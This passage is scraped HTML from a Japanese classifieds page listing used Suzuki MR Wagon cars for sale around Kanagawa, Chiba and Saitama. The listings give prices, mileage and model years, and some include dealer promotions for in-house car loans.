■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｘ　スマートキー　タイミングチェーン　走行距離６４４００キロ
■　排気量：　660cc
...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051078430250427001?ex=1"><img alt="スズキ ＭＲワゴン Ｘ （車検整備付）" class="p-item-image" src="https://picture1.goo-net.com/7000510784/30250427/P/70005107843025042700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051078430250427001?ex=1">スズキ ＭＲワゴン Ｘ （車検整備付）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>90,000円</b> 49,458km 2004年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-89360-aiko">愛甲郡</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  16万円
■　車両本体価格：　90,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｘ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： コラムAT
■　店...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051085930250807023?ex=1"><img alt="スズキ ＭＲワゴン Ｘ　キーレスエントリー　バックカメラ　ＣＤ　..." class="p-item-image" src="https://picture1.goo-net.com/7000510859/30250807/P/70005108593025080702300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051085930250807023?ex=1">スズキ ＭＲワゴン Ｘ　キーレスエントリー　バックカメラ　ＣＤ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300,000円</b> 89,503km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-324-ayase">綾瀬市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  39万円
■　車両本体価格：　300,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｘ　キーレスエントリー　バックカメラ　ＣＤ　ＵＳＢ　ＥＴＣ　プッシュスタート　純正セキ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/chiba/car-suz/alliance-g_700050697330251008002?ex=1"><img alt="スズキ ＭＲワゴン Ｇ　ベンチシート　ＡＴ　盗難防止システム　Ｃ..." class="p-item-image" src="https://picture1.goo-net.com/7000506973/30251008/P/70005069733025100800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/chiba/car-suz/alliance-g_700050697330251008002?ex=1">スズキ ＭＲワゴン Ｇ　ベンチシート　ＡＴ　盗難防止システム　Ｃ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>130,000円</b> 217,580km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/car-suz">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/car-suz/g-2373/a-227-mobara">茂原市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  15.5万円
■　車両本体価格：　130,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｇ　ベンチシート　ＡＴ　盗難防止システム　ＣＤ　ＭＤ　衝突安全ボディ　エアコン　パ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050428830251115002?ex=1"><img alt="スズキ ＭＲワゴン Ｇ　禁煙車両　ＥＴＣ （検9.1）" class="p-item-image" src="https://picture1.goo-net.com/7000504288/30251115/P/70005042883025111500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050428830251115002?ex=1">スズキ ＭＲワゴン Ｇ　禁煙車両　ＥＴＣ （検9.1）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>253,000円</b> 62,014km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-89357-naka">中郡</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  29.9万円
■　車両本体価格：　253,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｇ　禁煙車両　ＥＴＣ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッショ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050408230240525002?ex=1"><img alt="スズキ ＭＲワゴン Ｘセレクション　ワンオーナー車　記録簿　バッ..." class="p-item-image" src="https://picture1.goo-net.com/7000504082/30240525/P/70005040823024052500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050408230240525002?ex=1">スズキ ＭＲワゴン Ｘセレクション　ワンオーナー車　記録簿　バッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>412,000円</b> 43,200km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-306-yokohama">横浜市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  49.9万円
■　車両本体価格：　412,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｘセレクション　ワンオーナー車　記録簿　バックカメラ　キセノンライト　電動格納ミラ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1hwqc1"><img alt="初めての車にお勧め(*^^)v" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6844e661b45559219279178b/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1hwqc1">初めての車にお勧め(*^^)v</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>593,000円</b> 83,500km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-306-yokohama">横浜市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E9%9B%BB%E8%A9%B1%E7%95%AA%E5%8F%B7">電話番号</a>
</div>
</div>
<div class='p-item-detail'>
https://otoron.jp/lists/detail/?carno=044887
👆仮審査は👆オトロン練馬店へ✨👆🌠

✨毎日10件以上入庫中✨全店舗の在庫をご納車可能！！

🔴下取最低保証金額アップ中🎊🔴...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月8日
</div>
<div class='u-color-gray'>
作成6月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hwqc1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hwqc1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fcar-suz%2Fg-2373">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/car-suz/alliance-g_700056125330251018002?ex=1"><img alt="スズキ ＭＲワゴン ウィット　ＸＳ　スマートキーオートエアコンＤ..." class="p-item-image" src="https://picture1.goo-net.com/7000561253/30251018/P/70005612533025101800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/car-suz/alliance-g_700056125330251018002?ex=1">スズキ ＭＲワゴン ウィット　ＸＳ　スマートキーオートエアコンＤ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100,000円</b> 109,000km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/car-suz">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/car-suz/g-2373/a-89347-kitakatsushika">北葛飾郡</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  15.8万円
■　車両本体価格：　100,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ウィット　ＸＳ　スマートキーオートエアコンＤＶＤＨＤＤナビＥＴＣバックモニター純正...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700055143530230822001?ex=1"><img alt="スズキ ＭＲワゴン Ｇ　ｃａｒｒｏｚｅｒｉａナビ　Ｂｌｕｅｔｏｏ..." class="p-item-image" src="https://picture1.goo-net.com/7000551435/30230822/P/70005514353023082200100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700055143530230822001?ex=1">スズキ ＭＲワゴン Ｇ　ｃａｒｒｏｚｅｒｉａナビ　Ｂｌｕｅｔｏｏ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>180,000円</b> 107,839km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  28万円
■　車両本体価格：　180,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｇ　ｃａｒｒｏｚｅｒｉａナビ　Ｂｌｕｅｔｏｏｔｈ　フルセグ　社外ホイールキャップ　前後...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700058061030240319001?ex=1"><img alt="スズキ ＭＲワゴン Ｇ　キーレスエントリー　電動格納ミラー　ベン..." class="p-item-image" src="https://picture1.goo-net.com/7000580610/30240319/P/70005806103024031900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700058061030240319001?ex=1">スズキ ＭＲワゴン Ｇ　キーレスエントリー　電動格納ミラー　ベン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>190,000円</b> 73,673km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-324-ayase">綾瀬市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  28万円
■　車両本体価格：　190,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｇ　キーレスエントリー　電動格納ミラー　ベンチシート　ＡＴ　盗難防止システム　ＣＤ　衝...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-18lllg"><img alt="小回りラクラク！スズキ　MRワゴン【自社ローンのオトロン】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65db025cf7165e26b732a074/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-18lllg">小回りラクラク！スズキ　MRワゴン【自社ローンのオトロン】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>533,000円</b> 109,500km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-314-chigasaki">茅ヶ崎市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-1130110">茅ケ崎駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%AA%E3%83%88%E3%83%AD%E3%83%B3">オトロン</a>
</div>
</div>
<div class='p-item-detail'>
詳細はこちら!!!
https://www.otoron.jp/lists/detail?carno=036422
オトロンの自社ローンは金利無し！！！

他社で断られた方でも、自己破産、債務整理、ローンブラックの方...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月25日
</div>
<div class='u-color-gray'>
作成2月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18lllg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18lllg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fcar-suz%2Fg-2373">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050011530251230001?ex=1"><img alt="スズキ ＭＲワゴン ウィット　ＴＳ　ドライブレコーダーＥＴＣ純正..." class="p-item-image" src="https://picture1.goo-net.com/7000500115/30251230/P/70005001153025123000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050011530251230001?ex=1">スズキ ＭＲワゴン ウィット　ＴＳ　ドライブレコーダーＥＴＣ純正...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>99,000円</b> 91,800km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-312-fujisawa">藤沢市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  15.9万円
■　車両本体価格：　99,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ウィット　ＴＳ　ドライブレコーダーＥＴＣ純正エアロ
■　排気量：　660cc
■　ド...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-18i6p6"><img alt="かわいくチョイノリ！スズキ　MRワゴン【自社ローンのオトロン】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65d558b71bade0114840b656/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-18i6p6">かわいくチョイノリ！スズキ　MRワゴン【自社ローンのオトロン】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>501,000円</b> 65,000km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-314-chigasaki">茅ヶ崎市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-1130110">茅ケ崎駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%AA%E3%83%88%E3%83%AD%E3%83%B3">オトロン</a>
</div>
</div>
<div class='p-item-detail'>
詳細はこちら!!!
https://www.otoron.jp/lists/detail?carno=036279
オトロンの自社ローンは金利無し！！！

他社で断られた方でも、自己破産、債務整理、ローンブラックの方...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月21日
</div>
<div class='u-color-gray'>
作成2月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18i6p6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18i6p6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fcar-suz%2Fg-2373">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-uk1xn"><img alt="大人気軽自動車！人気のホワイト！小回りが利くので運転しやすいです！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/625f88bc24c3547243033e50/thumb_m_7cf8e38811bd23635e5d9876f8d76e758ef85685.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-uk1xn">大人気軽自動車！人気のホワイト！小回りが利くので運転しやすいです！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>626,000円</b> 80,000km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%BB%BD%E8%87%AA%E5%8B%95%E8%BB%8A">軽自動車</a>
</div>
</div>
<div class='p-item-detail'>
オトロン八王子店です。
本日の注目商品情報行きます！！

⭐️スズキ　MRワゴン　X⭐️

🔻【0066-9711-146606】🔻　
こちらカーセンサーの無料電話になりますのでジモティを見たという事でご連絡くだ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月20日
</div>
<div class='u-color-gray'>
作成4月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="uk1xn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="uk1xn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fcar-suz%2Fg-2373">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-de8kr"><img alt="MRワゴン 乗って帰れます" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5cdb894cd985e142f05b6571/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-de8kr">MRワゴン 乗って帰れます</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100,000円</b> 140,000km 
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-306-yokohama">横浜市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%B7%9D%E9%9B%A2">距離</a>
</div>
</div>
<div class='p-item-detail'>
MRワゴン
すぐ乗って帰れます！
横浜市からです
距離は14万走っていますがまだまだ調子がいいです
変な音もありません！

内装は皮のシートになります！
気になる方がいましたらメッセージお願い致します！

車検2年付けます！...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月1日
</div>
<div class='u-color-gray'>
作成5月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="de8kr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">17</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="de8kr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">17</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fcar-suz%2Fg-2373">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/car-suz/alliance-g_700040399230251130002?ex=1"><img alt="スズキ ＭＲワゴン Ｇ （なし）" class="p-item-image" src="https://picture1.goo-net.com/7000403992/30251130/P/70004039923025113000200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/car-suz/alliance-g_700040399230251130002?ex=1">スズキ ＭＲワゴン Ｇ （なし）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>110,000円</b> 99,277km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/car-suz">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/car-suz/g-2373/a-181-kumagaya">熊谷市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  16万円
■　車両本体価格：　110,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｇ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： AT4速
■　店...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-10je8"><img alt="スズキ MRワゴン 中古車" class="p-item-image" src="https://cdn.jmty.jp/articles/images/55d0872b98632219770066eb/thumb_image.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-10je8">スズキ MRワゴン 中古車</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 76,000km 2002年
